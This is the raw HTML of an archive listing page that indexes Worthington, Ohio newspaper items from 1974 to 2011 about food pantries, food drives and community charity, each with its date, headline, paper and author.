        <span class="form-type-select__select-wrapper"><select data-drupal-selector="edit-sort-by" id="edit-sort-by" name="sort_by" class="form-select"><option value="date" selected="selected">Date</option><option value="title">Title</option></select></span>
        </div>
<div class="js-form-item form-item js-form-type-select form-type-select js-form-item-sort-order form-item-sort-order">
      <label for="edit-sort-order">Order</label>
        <span class="form-type-select__select-wrapper"><select data-drupal-selector="edit-sort-order" id="edit-sort-order" name="sort_order" class="form-select"><option value="ASC" selected="selected">▲  Asc</option><option value="DESC">▼ Desc</option></select></span>
        </div>
<div class="js-form-item form-item js-form-type-select form-type-select js-form-item-items-per-page form-item-items-per-page">
      <label for="edit-items-per-page">Show</label>
        <span class="form-type-select__select-wrapper"><select data-drupal-selector="edit-items-per-page" id="edit-items-per-page" name="items_per_page" class="form-select"><option value="10">10</option><option value="25">25</option><option value="50">50</option><option value="100" selected="selected">100</option><option value="250">250</option><option value="500">500</option><option value="1000">1000</option></select></span>
        </div>
<div data-drupal-selector="edit-actions" class="form-actions element-container-wrapper js-form-wrapper form-wrapper" id="edit-actions"><input data-drupal-selector="edit-submit-taxonomy-term" type="submit" id="edit-submit-taxonomy-term" value="go!" class="button js-form-submit form-submit" />
</div>

</div>

</form>

    </div>
    
      <div class="view-content view-rows">
          <div class="views-view-grid horizontal cols-4 clearfix">
            <div class="views-row clearfix row-1">
                  <div class="views-col col-1">
            <div class="views-field views-field-rendered-entity"><span class="field-content"><article role="article" class="node node--view-mode-teaser node--type-newspaper-item node--id-109440 atl atl--onecol">
  <div class="atl__lr">
    <div class="atl__lc lc-1">
      <div class="field field-node--bundle-fieldnode field-formatter-ds-field field-name-bundle-fieldnode field-type-ds field-label-hidden has-single"><div class="field__items"><div class="field__item">Newspaper item</div></div>
</div>
<div class="field field-node--field-date-sorting field-formatter-datetime-default field-name-field-date-sorting field-type-datetime field-label-hidden has-single"><div class="field__items">                <div class="field__item"><time datetime="1974-11-28T12:00:00Z" class="datetime">November 28, 1974</time>
</div>
      </div>
</div>
<div class="field field-node--node-title field-formatter-ds-field field-name-node-title field-type-ds field-label-hidden has-single"><div class="field__items"><div class="field__item"><h3>
  <a href="/news/worthington-news/1974-11-28/wcsc-provides-area-needy-thanksgiving-dinners" hreflang="en">WCSC provides area needy with Thanksgiving dinners</a>
</h3>
</div></div>
</div>
    
      <em>Worthington News</em>
      
  


    </div>
  </div>
</article>

</span></div><div class="views-field views-field-view"><span class="field-content"></span></div>
          </div>
                  <div class="views-col col-2">
            <div class="views-field views-field-rendered-entity"><span class="field-content"><article role="article" class="node node--view-mode-teaser node--type-newspaper-item node--id-93190 atl atl--onecol">
  <div class="atl__lr">
    <div class="atl__lc lc-1">
      <div class="field field-node--bundle-fieldnode field-formatter-ds-field field-name-bundle-fieldnode field-type-ds field-label-hidden has-single"><div class="field__items"><div class="field__item">Newspaper item</div></div>
</div>
<div class="field field-node--field-date-sorting field-formatter-datetime-default field-name-field-date-sorting field-type-datetime field-label-hidden has-single"><div class="field__items">                <div class="field__item"><time datetime="1994-02-09T12:00:00Z" class="datetime">February 9, 1994</time>
</div>
      </div>
</div>
<div class="field field-node--node-title field-formatter-ds-field field-name-node-title field-type-ds field-label-hidden has-single"><div class="field__items"><div class="field__item"><h3>
  <a href="/news/worthington-suburbia-news-snp/1994-02-09/canned-goods-collected" hreflang="en">Canned goods collected</a>
</h3>
</div></div>
</div>
    
      <em>Worthington Suburbia News (SNP)</em>
      
  


    </div>
  </div>
</article>

</span></div><div class="views-field views-field-view"><span class="field-content"></span></div>
          </div>
                  <div class="views-col col-3">
            <div class="views-field views-field-rendered-entity"><span class="field-content"><article role="article" class="node node--view-mode-teaser node--type-newspaper-item node--id-54036 atl atl--onecol">
  <div class="atl__lr">
    <div class="atl__lc lc-1">
      <div class="field field-node--bundle-fieldnode field-formatter-ds-field field-name-bundle-fieldnode field-type-ds field-label-hidden has-single"><div class="field__items"><div class="field__item">Newspaper item</div></div>
</div>
<div class="field field-node--field-date-sorting field-formatter-datetime-default field-name-field-date-sorting field-type-datetime field-label-hidden has-single"><div class="field__items">                <div class="field__item"><time datetime="1994-04-18T12:00:00Z" class="datetime">April 18, 1994</time>
</div>
      </div>
</div>
<div class="field field-node--node-title field-formatter-ds-field field-name-node-title field-type-ds field-label-hidden has-single"><div class="field__items"><div class="field__item"><h3>
  <a href="/news/week-worthington/1994-04-18/city-will-launch-operation-feed-saturday" hreflang="en">City will launch Operation Feed on Saturday</a>
</h3>
</div></div>
</div>
    
      <em>This Week in Worthington</em>
      
  

<div class="field field-node--field-contributor field-formatter-typed-relation-parenthetical field-name-field-contributor field-type-typed-relation field-label-hidden has-single"><div class="field__items"><div class="field__item">Candy Brooks (Author)</div></div>
</div>

    </div>
  </div>
</article>

</span></div><div class="views-field views-field-view"><span class="field-content"></span></div>
          </div>
                  <div class="views-col col-4">
            <div class="views-field views-field-rendered-entity"><span class="field-content"><article role="article" class="node node--view-mode-teaser node--type-newspaper-item node--id-54168 atl atl--onecol">
  <div class="atl__lr">
    <div class="atl__lc lc-1">
      <div class="field field-node--bundle-fieldnode field-formatter-ds-field field-name-bundle-fieldnode field-type-ds field-label-hidden has-single"><div class="field__items"><div class="field__item">Newspaper item</div></div>
</div>
<div class="field field-node--field-date-sorting field-formatter-datetime-default field-name-field-date-sorting field-type-datetime field-label-hidden has-single"><div class="field__items">                <div class="field__item"><time datetime="1994-05-09T12:00:00Z" class="datetime">May 9, 1994</time>
</div>
      </div>
</div>
<div class="field field-node--node-title field-formatter-ds-field field-name-node-title field-type-ds field-label-hidden has-single"><div class="field__items"><div class="field__item"><h3>
  <a href="/news/week-worthington/1994-05-09/food-drive-nets-4000-meals" hreflang="en">Food drive nets 4,000 meals</a>
</h3>
</div></div>
</div>
    
      <em>This Week in Worthington</em>
      
  

<div class="field field-node--field-contributor field-formatter-typed-relation-parenthetical field-name-field-contributor field-type-typed-relation field-label-hidden has-single"><div class="field__items"><div class="field__item">Candy Brooks (Author)</div></div>
</div>

    </div>
  </div>
</article>

</span></div><div class="views-field views-field-view"><span class="field-content"></span></div>
          </div>
              </div>
          <div class="views-row clearfix row-2">
                  <div class="views-col col-1">
            <div class="views-field views-field-rendered-entity"><span class="field-content"><article role="article" class="node node--view-mode-teaser node--type-newspaper-item node--id-50508 atl atl--onecol">
  <div class="atl__lr">
    <div class="atl__lc lc-1">
      <div class="field field-node--bundle-fieldnode field-formatter-ds-field field-name-bundle-fieldnode field-type-ds field-label-hidden has-single"><div class="field__items"><div class="field__item">Newspaper item</div></div>
</div>
<div class="field field-node--field-date-sorting field-formatter-datetime-default field-name-field-date-sorting field-type-datetime field-label-hidden has-single"><div class="field__items">                <div class="field__item"><time datetime="1996-11-06T12:00:00Z" class="datetime">November 6, 1996</time>
</div>
      </div>
</div>
<div class="field field-node--node-title field-formatter-ds-field field-name-node-title field-type-ds field-label-hidden has-single"><div class="field__items"><div class="field__item"><h3>
  <a href="/news/worthington-suburbia-news-snp/1996-11-06/crc-hosts-disagreeable-forum" hreflang="en">CRC hosts &#039;disagreeable&#039; forum</a>
</h3>
</div></div>
</div>
    
      <em>Worthington Suburbia News (SNP)</em>
      
  

<div class="field field-node--field-contributor field-formatter-typed-relation-parenthetical field-name-field-contributor field-type-typed-relation field-label-hidden has-single"><div class="field__items"><div class="field__item">Susan Brohman (Author)</div></div>
</div>

    </div>
  </div>
</article>

</span></div><div class="views-field views-field-view"><span class="field-content"></span></div>
          </div>
                  <div class="views-col col-2">
            <div class="views-field views-field-rendered-entity"><span class="field-content"><article role="article" class="node node--view-mode-teaser node--type-newspaper-item node--id-119174 atl atl--onecol">
  <div class="atl__lr">
    <div class="atl__lc lc-1">
      <div class="field field-node--bundle-fieldnode field-formatter-ds-field field-name-bundle-fieldnode field-type-ds field-label-hidden has-single"><div class="field__items"><div class="field__item">Newspaper item</div></div>
</div>
<div class="field field-node--field-date-sorting field-formatter-datetime-default field-name-field-date-sorting field-type-datetime field-label-hidden has-single"><div class="field__items">                <div class="field__item"><time datetime="1998-08-05T12:00:00Z" class="datetime">August 5, 1998</time>
</div>
      </div>
</div>
<div class="field field-node--node-title field-formatter-ds-field field-name-node-title field-type-ds field-label-hidden has-single"><div class="field__items"><div class="field__item"><h3>
  <a href="/news/week-worthington/1998-08-05/golf-classic-benefits-mid-ohio-foodbank" hreflang="en">Golf Classic benefits Mid-Ohio FoodBank</a>
</h3>
</div></div>
</div>
    
      <em>This Week in Worthington</em>
      
  


    </div>
  </div>
</article>

</span></div><div class="views-field views-field-view"><span class="field-content"></span></div>
          </div>
                  <div class="views-col col-3">
            <div class="views-field views-field-rendered-entity"><span class="field-content"><article role="article" class="node node--view-mode-teaser node--type-newspaper-item node--id-43579 atl atl--onecol">
  <div class="atl__lr">
    <div class="atl__lc lc-1">
      <div class="field field-node--bundle-fieldnode field-formatter-ds-field field-name-bundle-fieldnode field-type-ds field-label-hidden has-single"><div class="field__items"><div class="field__item">Newspaper item</div></div>
</div>
<div class="field field-node--field-date-sorting field-formatter-datetime-default field-name-field-date-sorting field-type-datetime field-label-hidden has-single"><div class="field__items">                <div class="field__item"><time datetime="1999-02-10T12:00:00Z" class="datetime">February 10, 1999</time>
</div>
      </div>
</div>
<div class="field field-node--node-title field-formatter-ds-field field-name-node-title field-type-ds field-label-hidden has-single"><div class="field__items"><div class="field__item"><h3>
  <a href="/news/worthington-news-snp/1999-02-10/penny-war-helps-local-food-pantries" hreflang="en">&#039;Penny war&#039; helps local food pantries</a>
</h3>
</div></div>
</div>
    
      <em>Worthington News (SNP)</em>
      
  

<div class="field field-node--field-contributor field-formatter-typed-relation-parenthetical field-name-field-contributor field-type-typed-relation field-label-hidden has-single"><div class="field__items"><div class="field__item">Tiffany Volpe (Author)</div></div>
</div>

    </div>
  </div>
</article>

</span></div><div class="views-field views-field-view"><span class="field-content"></span></div>
          </div>
                  <div class="views-col col-4">
            <div class="views-field views-field-rendered-entity"><span class="field-content"><article role="article" class="node node--view-mode-teaser node--type-newspaper-item node--id-18385 atl atl--onecol">
  <div class="atl__lr">
    <div class="atl__lc lc-1">
      <div class="field field-node--bundle-fieldnode field-formatter-ds-field field-name-bundle-fieldnode field-type-ds field-label-hidden has-single"><div class="field__items"><div class="field__item">Newspaper item</div></div>
</div>
<div class="field field-node--field-date-sorting field-formatter-datetime-default field-name-field-date-sorting field-type-datetime field-label-hidden has-single"><div class="field__items">                <div class="field__item"><time datetime="2001-12-12T12:00:00Z" class="datetime">December 12, 2001</time>
</div>
      </div>
</div>
<div class="field field-node--node-title field-formatter-ds-field field-name-node-title field-type-ds field-label-hidden has-single"><div class="field__items"><div class="field__item"><h3>
  <a href="/news/worthington-news-snp/2001-12-12/community-service-committee-continues-help-less-fortunate" hreflang="en">Community Service Committee continues to help less-fortunate</a>
</h3>
</div></div>
</div>
    
      <em>Worthington News (SNP)</em>
      
  

<div class="field field-node--field-contributor field-formatter-typed-relation-parenthetical field-name-field-contributor field-type-typed-relation field-label-hidden has-single"><div class="field__items"><div class="field__item">David Zuckerman (Author)</div></div>
</div>

    </div>
  </div>
</article>

</span></div><div class="views-field views-field-view"><span class="field-content"></span></div>
          </div>
              </div>
          <div class="views-row clearfix row-3">
                  <div class="views-col col-1">
            <div class="views-field views-field-rendered-entity"><span class="field-content"><article role="article" class="node node--view-mode-teaser node--type-newspaper-item node--id-19774 atl atl--onecol">
  <div class="atl__lr">
    <div class="atl__lc lc-1">
      <div class="field field-node--bundle-fieldnode field-formatter-ds-field field-name-bundle-fieldnode field-type-ds field-label-hidden has-single"><div class="field__items"><div class="field__item">Newspaper item</div></div>
</div>
<div class="field field-node--field-date-sorting field-formatter-datetime-default field-name-field-date-sorting field-type-datetime field-label-hidden has-single"><div class="field__items">                <div class="field__item"><time datetime="2003-01-22T12:00:00Z" class="datetime">January 22, 2003</time>
</div>
      </div>
</div>
<div class="field field-node--node-title field-formatter-ds-field field-name-node-title field-type-ds field-label-hidden has-single"><div class="field__items"><div class="field__item"><h3>
  <a href="/news/worthington-news-snp/2003-01-22/worthington-community-service-committee-disbands-after-35" hreflang="en">Worthington Community Service Committee disbands after 35 years</a>
</h3>
</div></div>
</div>
    
      <em>Worthington News (SNP)</em>
      
  

<div class="field field-node--field-contributor field-formatter-typed-relation-parenthetical field-name-field-contributor field-type-typed-relation field-label-hidden has-single"><div class="field__items"><div class="field__item">Amanda Washel (Author)</div></div>
</div>

    </div>
  </div>
</article>

</span></div><div class="views-field views-field-view"><span class="field-content"></span></div>
          </div>
                  <div class="views-col col-2">
            <div class="views-field views-field-rendered-entity"><span class="field-content"><article role="article" class="node node--view-mode-teaser node--type-newspaper-item node--id-29123 atl atl--onecol">
  <div class="atl__lr">
    <div class="atl__lc lc-1">
      <div class="field field-node--bundle-fieldnode field-formatter-ds-field field-name-bundle-fieldnode field-type-ds field-label-hidden has-single"><div class="field__items"><div class="field__item">Newspaper item</div></div>
</div>
<div class="field field-node--field-date-sorting field-formatter-datetime-default field-name-field-date-sorting field-type-datetime field-label-hidden has-single"><div class="field__items">                <div class="field__item"><time datetime="2005-02-17T12:00:00Z" class="datetime">February 17, 2005</time>
</div>
      </div>
</div>
<div class="field field-node--node-title field-formatter-ds-field field-name-node-title field-type-ds field-label-hidden has-single"><div class="field__items"><div class="field__item"><h3>
  <a href="/news/week-worthington/2005-02-17/food-pantry-needs-childrens-books" hreflang="en">Food pantry needs children&#039;s books</a>
</h3>
</div></div>
</div>
    
      <em>This Week in Worthington</em>
      
  

<div class="field field-node--field-contributor field-formatter-typed-relation-parenthetical field-name-field-contributor field-type-typed-relation field-label-hidden has-multiple"><div class="field__items"><div class="field__item">Olivia Noble (Author)</div><div class="field__item">Amelia Noble (Author)</div></div>
</div>

    </div>
  </div>
</article>

</span></div><div class="views-field views-field-view"><span class="field-content"></span></div>
          </div>
                  <div class="views-col col-3">
            <div class="views-field views-field-rendered-entity"><span class="field-content"><article role="article" class="node node--view-mode-teaser node--type-newspaper-item node--id-14381 atl atl--onecol">
  <div class="atl__lr">
    <div class="atl__lc lc-1">
      <div class="field field-node--bundle-fieldnode field-formatter-ds-field field-name-bundle-fieldnode field-type-ds field-label-hidden has-single"><div class="field__items"><div class="field__item">Newspaper item</div></div>
</div>
<div class="field field-node--field-date-sorting field-formatter-datetime-default field-name-field-date-sorting field-type-datetime field-label-hidden has-single"><div class="field__items">                <div class="field__item"><time datetime="2005-03-24T12:00:00Z" class="datetime">March 24, 2005</time>
</div>
      </div>
</div>
<div class="field field-node--node-title field-formatter-ds-field field-name-node-title field-type-ds field-label-hidden has-single"><div class="field__items"><div class="field__item"><h3>
  <a href="/news/week-worthington/2005-03-24/childrens-book-drive-was-real-success" hreflang="en">Children&#039;s book drive was &#039;a real success&#039;</a>
</h3>
</div></div>
</div>
    
      <em>This Week in Worthington</em>
      
  

<div class="field field-node--field-contributor field-formatter-typed-relation-parenthetical field-name-field-contributor field-type-typed-relation field-label-hidden has-single"><div class="field__items"><div class="field__item">Alec Noble (Author)</div></div>
</div>

    </div>
  </div>
</article>

</span></div><div class="views-field views-field-view"><span class="field-content"></span></div>
          </div>
                  <div class="views-col col-4">
            <div class="views-field views-field-rendered-entity"><span class="field-content"><article role="article" class="node node--view-mode-teaser node--type-newspaper-item node--id-34586 atl atl--onecol">
  <div class="atl__lr">
    <div class="atl__lc lc-1">
      <div class="field field-node--bundle-fieldnode field-formatter-ds-field field-name-bundle-fieldnode field-type-ds field-label-hidden has-single"><div class="field__items"><div class="field__item">Newspaper item</div></div>
</div>
<div class="field field-node--field-date-sorting field-formatter-datetime-default field-name-field-date-sorting field-type-datetime field-label-hidden has-single"><div class="field__items">                <div class="field__item"><time datetime="2008-01-02T12:00:00Z" class="datetime">January 2, 2008</time>
</div>
      </div>
</div>
<div class="field field-node--node-title field-formatter-ds-field field-name-node-title field-type-ds field-label-hidden has-single"><div class="field__items"><div class="field__item"><h3>
  <a href="/news/worthington-news-snp/2008-01-02/plan-ahead-2008-tax-write" hreflang="en">Plan ahead for that 2008 tax write-off</a>
</h3>
</div></div>
</div>
    
      <em>Worthington News (SNP)</em>
      
  

<div class="field field-node--field-contributor field-formatter-typed-relation-parenthetical field-name-field-contributor field-type-typed-relation field-label-hidden has-single"><div class="field__items"><div class="field__item">Lyndsey Teter (Author)</div></div>
</div>

    </div>
  </div>
</article>

</span></div><div class="views-field views-field-view"><span class="field-content"></span></div>
          </div>
              </div>
          <div class="views-row clearfix row-4">
                  <div class="views-col col-1">
            <div class="views-field views-field-rendered-entity"><span class="field-content"><article role="article" class="node node--view-mode-teaser node--type-newspaper-item node--id-40202 atl atl--onecol">
  <div class="atl__lr">
    <div class="atl__lc lc-1">
      <div class="field field-node--bundle-fieldnode field-formatter-ds-field field-name-bundle-fieldnode field-type-ds field-label-hidden has-single"><div class="field__items"><div class="field__item">Newspaper item</div></div>
</div>
<div class="field field-node--field-date-sorting field-formatter-datetime-default field-name-field-date-sorting field-type-datetime field-label-hidden has-single"><div class="field__items">                <div class="field__item"><time datetime="2009-04-23T12:00:00Z" class="datetime">April 23, 2009</time>
</div>
      </div>
</div>
<div class="field field-node--node-title field-formatter-ds-field field-name-node-title field-type-ds field-label-hidden has-single"><div class="field__items"><div class="field__item"><h3>
  <a href="/news/week-worthington/2009-04-23/food-pantry-will-serve-local-families-need" hreflang="en">Food pantry will serve local families in need</a>
</h3>
</div></div>
</div>
    
      <em>This Week in Worthington</em>
      
  

<div class="field field-node--field-contributor field-formatter-typed-relation-parenthetical field-name-field-contributor field-type-typed-relation field-label-hidden has-single"><div class="field__items"><div class="field__item">Candy Brooks (Author)</div></div>
</div>

    </div>
  </div>
</article>

</span></div><div class="views-field views-field-view"><span class="field-content"></span></div>
          </div>
                  <div class="views-col col-2">
            <div class="views-field views-field-rendered-entity"><span class="field-content"><article role="article" class="node node--view-mode-teaser node--type-newspaper-item node--id-40458 atl atl--onecol">
  <div class="atl__lr">
    <div class="atl__lc lc-1">
      <div class="field field-node--bundle-fieldnode field-formatter-ds-field field-name-bundle-fieldnode field-type-ds field-label-hidden has-single"><div class="field__items"><div class="field__item">Newspaper item</div></div>
</div>
<div class="field field-node--field-date-sorting field-formatter-datetime-default field-name-field-date-sorting field-type-datetime field-label-hidden has-single"><div class="field__items">                <div class="field__item"><time datetime="2009-06-03T12:00:00Z" class="datetime">June 3, 2009</time>
</div>
      </div>
</div>
<div class="field field-node--node-title field-formatter-ds-field field-name-node-title field-type-ds field-label-hidden has-single"><div class="field__items"><div class="field__item"><h3>
  <a href="/news/worthington-news-snp/2009-06-03/planners-say-need-food-pantry-within-district-real" hreflang="en">Planners say need for food pantry within district is real</a>
</h3>
</div></div>
</div>
    
      <em>Worthington News (SNP)</em>
      
  

<div class="field field-node--field-contributor field-formatter-typed-relation-parenthetical field-name-field-contributor field-type-typed-relation field-label-hidden has-single"><div class="field__items"><div class="field__item">Rosemary Kubera (Author)</div></div>
</div>

    </div>
  </div>
</article>

</span></div><div class="views-field views-field-view"><span class="field-content"></span></div>
          </div>
                  <div class="views-col col-3">
            <div class="views-field views-field-rendered-entity"><span class="field-content"><article role="article" class="node node--view-mode-teaser node--type-newspaper-item node--id-40449 atl atl--onecol">
  <div class="atl__lr">
    <div class="atl__lc lc-1">
      <div class="field field-node--bundle-fieldnode field-formatter-ds-field field-name-bundle-fieldnode field-type-ds field-label-hidden has-single"><div class="field__items"><div class="field__item">Newspaper item</div></div>
</div>
<div class="field field-node--field-date-sorting field-formatter-datetime-default field-name-field-date-sorting field-type-datetime field-label-hidden has-single"><div class="field__items">                <div class="field__item"><time datetime="2009-06-04T12:00:00Z" class="datetime">June 4, 2009</time>
</div>
      </div>
</div>
<div class="field field-node--node-title field-formatter-ds-field field-name-node-title field-type-ds field-label-hidden has-single"><div class="field__items"><div class="field__item"><h3>
  <a href="/news/week-worthington/2009-06-04/food-pantry-expected-feed-hungry-families-four-local-zip-codes" hreflang="en">Food Pantry expected to feed hungry families in four local zip codes</a>
</h3>
</div></div>
</div>
    
      <em>This Week in Worthington</em>
      
  

<div class="field field-node--field-contributor field-formatter-typed-relation-parenthetical field-name-field-contributor field-type-typed-relation field-label-hidden has-single"><div class="field__items"><div class="field__item">Candy Brooks (Author)</div></div>
</div>

    </div>
  </div>
</article>

</span></div><div class="views-field views-field-view"><span class="field-content"></span></div>
          </div>
                  <div class="views-col col-4">
            <div class="views-field views-field-rendered-entity"><span class="field-content"><article role="article" class="node node--view-mode-teaser node--type-newspaper-item node--id-48089 atl atl--onecol">
  <div class="atl__lr">
    <div class="atl__lc lc-1">
      <div class="field field-node--bundle-fieldnode field-formatter-ds-field field-name-bundle-fieldnode field-type-ds field-label-hidden has-single"><div class="field__items"><div class="field__item">Newspaper item</div></div>
</div>
<div class="field field-node--field-date-sorting field-formatter-datetime-default field-name-field-date-sorting field-type-datetime field-label-hidden has-single"><div class="field__items">                <div class="field__item"><time datetime="2010-11-17T12:00:00Z" class="datetime">November 17, 2010</time>
</div>
      </div>
</div>
<div class="field field-node--node-title field-formatter-ds-field field-name-node-title field-type-ds field-label-hidden has-single"><div class="field__items"><div class="field__item"><h3>
  <a href="/news/worthington-news-snp/2010-11-17/rotary-clubs-join-forces-fill-food-pantry" hreflang="en">Rotary clubs join forces to fill food pantry</a>
</h3>
</div></div>
</div>
    
      <em>Worthington News (SNP)</em>
      
  

<div class="field field-node--field-contributor field-formatter-typed-relation-parenthetical field-name-field-contributor field-type-typed-relation field-label-hidden has-single"><div class="field__items"><div class="field__item">Pamela Willis (Author)</div></div>
</div>

    </div>
  </div>
</article>

</span></div><div class="views-field views-field-view"><span class="field-content"></span></div>
          </div>
              </div>
          <div class="views-row clearfix row-5">
                  <div class="views-col col-1">
            <div class="views-field views-field-rendered-entity"><span class="field-content"><article role="article" class="node node--view-mode-teaser node--type-newspaper-item node--id-48116 atl atl--onecol">
  <div class="atl__lr">
    <div class="atl__lc lc-1">
      <div class="field field-node--bundle-fieldnode field-formatter-ds-field field-name-bundle-fieldnode field-type-ds field-label-hidden has-single"><div class="field__items"><div class="field__item">Newspaper item</div></div>
</div>
<div class="field field-node--field-date-sorting field-formatter-datetime-default field-name-field-date-sorting field-type-datetime field-label-hidden has-single"><div class="field__items">                <div class="field__item"><time datetime="2010-11-18T12:00:00Z" class="datetime">November 18, 2010</time>
</div>
      </div>
</div>
<div class="field field-node--node-title field-formatter-ds-field field-name-node-title field-type-ds field-label-hidden has-single"><div class="field__items"><div class="field__item"><h3>
  <a href="/news/week-worthington/2010-11-18/drive-through-food-drive-planned-city-building" hreflang="en">Drive-through food drive planned for city building</a>
</h3>
</div></div>
</div>
    
      <em>This Week in Worthington</em>
      
  

<div class="field field-node--field-contributor field-formatter-typed-relation-parenthetical field-name-field-contributor field-type-typed-relation field-label-hidden has-single"><div class="field__items"><div class="field__item">Candy Brooks (Author)</div></div>
</div>

    </div>
  </div>
</article>

</span></div><div class="views-field views-field-view"><span class="field-content"></span></div>
          </div>
                  <div class="views-col col-2">
            <div class="views-field views-field-rendered-entity"><span class="field-content"><article role="article" class="node node--view-mode-teaser node--type-newspaper-item node--id-48160 atl atl--onecol">
  <div class="atl__lr">
    <div class="atl__lc lc-1">
      <div class="field field-node--bundle-fieldnode field-formatter-ds-field field-name-bundle-fieldnode field-type-ds field-label-hidden has-single"><div class="field__items"><div class="field__item">Newspaper item</div></div>
</div>
<div class="field field-node--field-date-sorting field-formatter-datetime-default field-name-field-date-sorting field-type-datetime field-label-hidden has-single"><div class="field__items">                <div class="field__item"><time datetime="2010-11-25T12:00:00Z" class="datetime">November 25, 2010</time>
</div>
      </div>
</div>
<div class="field field-node--node-title field-formatter-ds-field field-name-node-title field-type-ds field-label-hidden has-single"><div class="field__items"><div class="field__item"><h3>
  <a href="/news/week-worthington/2010-11-25/pantry-thrives-due-generous-community" hreflang="en">Pantry thrives due to generous community</a>
</h3>
</div></div>
</div>
    
      <em>This Week in Worthington</em>
      
  

<div class="field field-node--field-contributor field-formatter-typed-relation-parenthetical field-name-field-contributor field-type-typed-relation field-label-hidden has-single"><div class="field__items"><div class="field__item">Candy Brooks (Author)</div></div>
</div>

    </div>
  </div>
</article>

</span></div><div class="views-field views-field-view"><span class="field-content"></span></div>
          </div>
                  <div class="views-col col-3">
            <div class="views-field views-field-rendered-entity"><span class="field-content"><article role="article" class="node node--view-mode-teaser node--type-newspaper-item node--id-48746 atl atl--onecol">
  <div class="atl__lr">
    <div class="atl__lc lc-1">
      <div class="field field-node--bundle-fieldnode field-formatter-ds-field field-name-bundle-fieldnode field-type-ds field-label-hidden has-single"><div class="field__items"><div class="field__item">Newspaper item</div></div>
</div>
<div class="field field-node--field-date-sorting field-formatter-datetime-default field-name-field-date-sorting field-type-datetime field-label-hidden has-single"><div class="field__items">                <div class="field__item"><time datetime="2011-01-05T12:00:00Z" class="datetime">January 5, 2011</time>
</div>
      </div>
</div>
<div class="field field-node--node-title field-formatter-ds-field field-name-node-title field-type-ds field-label-hidden has-single"><div class="field__items"><div class="field__item"><h3>
  <a href="/news/worthington-news-snp/2011-01-05/thanks-drive-support" hreflang="en">Thanks for drive support</a>
</h3>
</div></div>
</div>
    
      <em>Worthington News (SNP)</em>
      
  

<div class="field field-node--field-contributor field-formatter-typed-relation-parenthetical field-name-field-contributor field-type-typed-relation field-label-hidden has-multiple"><div class="field__items"><div class="field__item">Claudia Doyle (Author)</div><div class="field__item">George Doyle (Author)</div></div>
</div>

    </div>
  </div>
</article>

</span></div><div class="views-field views-field-view"><span class="field-content"></span></div>
          </div>
                  <div class="views-col col-4">
            <div class="views-field views-field-rendered-entity"><span class="field-content"><article role="article" class="node node--view-mode-teaser node--type-newspaper-item node--id-49315 atl atl--onecol">
  <div class="atl__lr">
    <div class="atl__lc lc-1">
      <div class="field field-node--bundle-fieldnode field-formatter-ds-field field-name-bundle-fieldnode field-type-ds field-label-hidden has-single"><div class="field__items"><div class="field__item">Newspaper item</div></div>
</div>
<div class="field field-node--field-date-sorting field-formatter-datetime-default field-name-field-date-sorting field-type-datetime field-label-hidden has-single"><div class="field__items">                <div class="field__item"><time datetime="2011-02-24T12:00:00Z" class="datetime">February 24, 2011</time>
</div>
      </div>
</div>
<div class="field field-node--node-title field-formatter-ds-field field-name-node-title field-type-ds field-label-hidden has-single"><div class="field__items"><div class="field__item"><h3>
  <a href="/news/week-worthington/2011-02-24/food-pantry-thanks-its-many-supporters" hreflang="en">Food pantry thanks its many supporters</a>
</h3>
</div></div>
</div>
    
      <em>This Week in Worthington</em>
      
  

<div class="field field-node--field-contributor field-formatter-typed-relation-parenthetical field-name-field-contributor field-type-typed-relation field-label-hidden has-single"><div class="field__items"><div class="field__item">Sandy Byers (Author)</div></div>
</div>

    </div>
  </div>
</article>

</span></div><div class="views-field views-field-view"><span class="field-content"></span></div>
          </div>
              </div>
          <div class="views-row clearfix row-6">
                  <div class="views-col col-1">
            <div class="views-field views-field-rendered-entity"><span class="field-content"><article role="article" class="node node--view-mode-teaser node--type-newspaper-item node--id-50550 atl atl--onecol">
  <div class="atl__lr">
    <div class="atl__lc lc-1">
      <div class="field field-node--bundle-fieldnode field-formatter-ds-field field-name-bundle-fieldnode field-type-ds field-label-hidden has-single"><div class="field__items"><div class="field__item">Newspaper item</div></div>
</div>
<div class="field field-node--field-date-sorting field-formatter-datetime-default field-name-field-date-sorting field-type-datetime field-label-hidden has-single"><div class="field__items">                <div class="field__item"><time datetime="2011-08-10T12:00:00Z" class="datetime">August 10, 2011</time>
</div>
      </div>
</div>
<div class="field field-node--node-title field-formatter-ds-field field-name-node-title field-type-ds field-label-hidden has-single"><div class="field__items"><div class="field__item"><h3>
  <a href="/news/worthington-news-snp/2011-08-10/new-director-takes-reins-local-need-pantry-grows" hreflang="en">New director takes reins as local need for pantry grows</a>
</h3>
</div></div>
</div>
    
      <em>Worthington News (SNP)</em>
      
  

<div class="field field-node--field-contributor field-formatter-typed-relation-parenthetical field-name-field-contributor field-type-typed-relation field-label-hidden has-single"><div class="field__items"><div class="field__item">Bret Liebendorfer (Author)</div></div>
</div>

    </div>
  </div>
</article>

</span></div><div class="views-field views-field-view"><span class="field-content"></span></div>
          </div>
                  <div class="views-col col-2">
            <div class="views-field views-field-rendered-entity"><span class="field-content"><article role="article" class="node node--view-mode-teaser node--type-newspaper-item node--id-50560 atl atl--onecol">
  <div class="atl__lr">
    <div class="atl__lc lc-1">
      <div class="field field-node--bundle-fieldnode field-formatter-ds-field field-name-bundle-fieldnode field-type-ds field-label-hidden has-single"><div class="field__items"><div class="field__item">Newspaper item</div></div>
</div>
<div class="field field-node--field-date-sorting field-formatter-datetime-default field-name-field-date-sorting field-type-datetime field-label-hidden has-single"><div class="field__items">                <div class="field__item"><time datetime="2011-08-11T12:00:00Z" class="datetime">August 11, 2011</time>
</div>
      </div>
</div>
<div class="field field-node--node-title field-formatter-ds-field field-name-node-title field-type-ds field-label-hidden has-single"><div class="field__items"><div class="field__item"><h3>
  <a href="/news/week-worthington/2011-08-11/worthington-food-pantry-hires-first-paid-director" hreflang="en">Worthington Food Pantry hires first paid director</a>
</h3>
</div></div>
</div>
    
      <em>This Week in Worthington</em>
      
  

<div class="field field-node--field-contributor field-formatter-typed-relation-parenthetical field-name-field-contributor field-type-typed-relation field-label-hidden has-single"><div class="field__items"><div class="field__item">Candy Brooks (Author)</div></div>
</div>

    </div>
  </div>
</article>

</span></div><div class="views-field views-field-view"><span class="field-content"></span></div>
          </div>
                  <div class="views-col col-3">
            <div class="views-field views-field-rendered-entity"><span class="field-content"><article role="article" class="node node--view-mode-teaser node--type-newspaper-item node--id-117057 atl atl--onecol">
  <div class="atl__lr">
    <div class="atl__lc lc-1">
